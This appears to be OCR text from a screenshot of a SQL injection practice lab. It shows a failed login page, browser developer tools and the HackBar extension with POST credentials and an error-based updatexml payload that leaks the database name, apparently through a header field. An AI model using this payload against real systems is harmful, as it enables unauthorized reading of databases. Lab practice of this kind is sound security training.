 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.3.194
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
lit URL
xecute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin&submit=Submit
U 1',1,updatexml(1,concat(0x5e,database()),1))#